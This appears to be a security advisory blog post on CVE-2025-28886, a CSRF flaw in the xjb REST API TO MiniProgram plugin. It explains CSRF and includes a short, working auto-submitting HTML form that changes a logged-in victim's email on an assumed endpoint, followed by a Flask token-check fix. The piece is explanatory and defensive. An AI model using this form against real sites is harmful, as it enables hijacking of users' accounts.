---
Introduction
A critical security vulnerability, tracked as CVE-2025-28886, has been found in the popular xjb REST API TO MiniProgram. This flaw involves a Cross-Site Request Forgery (CSRF) bug, which puts web services at serious risk. Specifically, all versions up to 4.7.1 are impacted. In this article, we'll break down what this means, how it can be exploited, and what you should do to stay safe.
What is CSRF?
Cross-Site Request Forgery (CSRF) is a type of security flaw that tricks a logged-in user’s browser into sending bad requests to a web app, all without the user's knowledge. For example, if Alice is logged in to a site, a hacker could trick her browser to perform actions as her, just by getting her to click a link or visit a web page.
Vulnerability Overview
In xjb REST API TO MiniProgram (versions n/a through 4.7.1), the API does not require any CSRF tokens or other protections on endpoints that change server data. That means a hacker can perform unwanted actions as the victim if they can make the victim’s browser send requests.
Let's assume the following API endpoint is meant to update the profile for a given user
POST /api/update_profile
Content-Type: application/json
{
"email": "newvictim@mail.com",
"nickname": "CoolHacker"
}
An attacker could easily force an authenticated user’s browser to send this request, changing the victim’s account details.
Exploit Details (CSRF Attack in Action)
Here's a simple HTML exploit a hacker might use. If a victim, while logged into MiniProgram, visits a web page controlled by the attacker, the following script silently sends a malicious request to the vulnerable API:
<!-- CSRF Exploit Example -->
<html>
<body>
<form id="csrfForm" action="https://vulnerable-mini-program.com/api/update_profile"; method="POST">
<input type="hidden" name="email" value="attacker@mail.com" />
<input type="hidden" name="nickname" value="HackedByCSRF" />
</form>
<script>
document.getElementById('csrfForm').submit();
</script>
</body>
</html>
If the user is logged in, their browser will include cookies/session info and the request goes through. The server, lacking CSRF checks, thinks this is a valid request from the user.
References to Original Reports and Resources
- Official CVE Record: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-28886
- OWASP CSRF Guide
- Vendor Notes: https://github.com/xjb/rest-api-to-miniprogram/issues
- Community Discussion: https://security.stackexchange.com/questions/related-to/csrf
Change a user’s profile info
- Trigger actions on behalf of the user (like making purchases, changing passwords or emails, or deleting data)
How to Fix
Developers must use anti-CSRF best practices for any endpoints that modify data. The classic fix is to require a unique secret token in each web form or API request, and validate it server-side. This token should only be available to the real user’s browser, not the attacker.
Sample server-side CSRF protection (Python Flask example)
@app.route('/api/update_profile', methods=['POST'])
def update_profile():
csrf_token = request.headers.get('X-CSRF-Token')
if not valid_csrf(csrf_token, session['csrf_token']):
abort(403)
# process profile update
And send the token in a header or as part of POST data from the web app’s own pages.
Conclusion
CVE-2025-28886 is a severe flaw in xjb REST API TO MiniProgram up to version 4.7.1. It allows attackers to trick users into taking unwanted actions if they’re logged in. Exploiting this bug is simple with a few lines of code. Defenders must act quickly to patch and protect their users with proper CSRF defenses.
Stay safe, patch early, and always keep up to date with security best practices.
*If you need more information, check out the official CVE entry and the OWASP CSRF resources linked above.*
Timeline
Published on: 03/11/2025 21:15:46 UTC
